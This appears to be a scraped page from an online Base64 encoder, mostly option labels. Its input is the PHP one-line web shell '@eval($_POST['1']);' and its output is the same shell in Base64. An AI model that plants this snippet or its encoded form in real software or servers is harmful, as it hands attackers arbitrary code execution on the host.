 @eval($_POST['1']);
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Perform URL-safe encoding (uses Base64URL format).
Live mode OFF Encodes in real-time as you type or paste (supports only the UTF-8 character set).
> ENCODE < Encodes your data into the area below.
QGV2YWwoJF9QT1NUWycxJ10pOw==